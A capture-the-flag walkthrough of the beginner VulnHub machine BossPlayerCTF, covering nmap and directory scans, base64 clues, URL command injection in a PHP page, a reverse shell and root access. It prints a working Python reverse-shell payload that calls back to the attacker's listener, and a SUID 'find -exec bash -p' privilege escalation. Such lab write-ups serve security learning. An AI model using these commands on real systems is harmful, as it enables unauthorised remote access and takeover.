VulnHub - BossPlayerCTF
Introduction:
This target box is aimed at Beginner Security Professionals who want to get their feet wet into doing some CTF's. According to the creator, it should take around 30 minutes to root and it works better with VirtualBox rather than VMware. *(Took me much more than 30minutes) *
Reconnaissance:
First up some information gathering, not sure what is running on the machine so I started with basic nmap switches: ``` nmap -F -O -sC -sV 10.0.2.4
Nmap scan report for 10.0.2.4 Host is up (0.00018s latency). Not shown: 98 closed tcp ports (reset)
PORT STATE SERVICE VERSION 22/tcp open ssh OpenSSH 7.9p1 Debian 10 (protocol 2.0) | ssh-hostkey: | 2048 ac:0d:1e:71:40:ef:6e:65:91:95:8d:1c:13:13:8e:3e (RSA) | 256 24:9e:27:18:df:a4:78:3b:0d:11:8a:92:72:bd:05:8d (ECDSA) |_ 256 26:32:8d:73:89:05:29:43:8e:a1:13:ba:4f:83:53:f8 (ED25519)
80/tcp open http Apache httpd 2.4.38 ((Debian)) |_http-title: Site doesn't have a title (text/html). |_http-server-header: Apache/2.4.38 (Debian) Device type: general purpose Running: Linux 3.X|4.X OS CPE: cpe:/o:linux:linux_kernel:3 cpe:/o:linux:linux_kernel:4 OS details: Linux 3.2 - 4.9 Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel From a standard nmap scan we can see that both port 22 and port 80 are open. I also ran a vulnerability scan to see what exploits are available, however dozens of vulnerabilities popped up: *(will look into exploits later if needed)* nmap -F -O -sC -sV --script=vulscan/vulscan.nse 10.0.2.4 ```
Further Recon:
Seeing as an Apache server is running on port 80, I did a directory scan to see if there is anything worth looking further into: ``` dirb http://10.0.2.4
Scanning URL: http://10.0.2.4/
10.0.2.4/index.html (CODE:200|SIZE:575)
10.0.2.4/robots.txt (CODE:200|SIZE:53)
10.0.2.4/server-status (CODE:403|SIZE:296)
```
Looking at robots.txt


bG9sIHRyeSBoYXJkZXIgYnJvCg== looks to be encoded, running it through a decoder at base64decode.org however it doesn't seem to be the way forward considering the conversion, "lol try harder bro":

Looking at Index.html:
The index.html file appears to be a standard landing page:
However taking a look at the page source and scrolling to the bottom shows another encoded finding: WkRJNWVXRXliSFZhTW14MVkwaEtkbG96U214ak0wMTFZMGRvZDBOblBUMEsK

Back to base64decode.org to decode it:

After decoding the responses multiple times we get to workinginprogress.php
Looking at workinginprogress.php
Pointing a browser to the newly found PHP shows a task list which suggest privilege escalation might be a possibility. The page source doesn't reveal any new information, however after some trial and error it appears that command injection into the URL is a possibility: ?cmd=ls

I tested different queries such as, ls, whoami, ps, w, etc and it was fully responsive. Next step is to create a foothold by executing a reverse shell.
Foothold: On the local system I started a listener on port 2222:
nc -lvnp 2222
After starting the listener I added the following code into the targets URL:
cmd=export%20RHOST=%2210.0.2.15%22;export%20RPORT=2222;python%20-c%20'import%20sys,socket,os,pty;s=socket.socket();s.connect((os.getenv(%22RHOST%22),int(os.getenv(%22RPORT%22))));%5Bos.dup2(s.fileno(),fd)%20for%20fd%20in%20(0,1,2)%5D;pty.spawn(%22sh%22)'
This successfully connected the target machine to my local device:

I now have limited access into the target.
Escalation:
Firstly looking at which programs I have access to, by running:
find / -perm -4000 -type f 2>/dev/null
/usr/bin/mount
/usr/bin/umount
/usr/bin/gpasswd
/usr/bin/su
/usr/bin/chsh
/usr/bin/grep
/usr/bin/chfn
/usr/bin/passwd
/usr/bin/find
/usr/bin/newgrp
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/openssh/ssh-keysign
/usr/lib/eject/dmcrypt-get-device
There might be an escalation available, by executing the results of a find command: find -exec bash -p \; From here it appears we can now access root: bash-5.0# ls -al /root ls -al /root total 24 drwx------ 2 root root 4096 Sep 28 2019 . drwxr-xr-x 18 root root 4096 Sep 28 2019 .. -rw------- 1 root root 929 Sep 28 2019 .bash_history -rw-r--r-- 1 root root 570 Jan 31 2010 .bashrc -rw-r--r-- 1 root root 148 Aug 18 2015 .profile -rw-r--r-- 1 root root 25 Sep 28 2019 root.txt bash-5.0#

Looking at root.txt and... bash-5.0# cat /root/root.txt cat /root/root.txt Y29uZ3JhdHVsYXRpb25zCg== bash-5.0# Another encoded string, which converts to:
Conclusion:
Even though I didn't get into it in this walk-through, I did get caught up in the vulnerabilities available on the target, spent a lot of time chasing them down, reading about how i could exploit them and in the end, it turned out to be a waste of time.
Lesson from this box is to always try the simplest things first. Even if the simple things don't work, they'll usually present more information to use.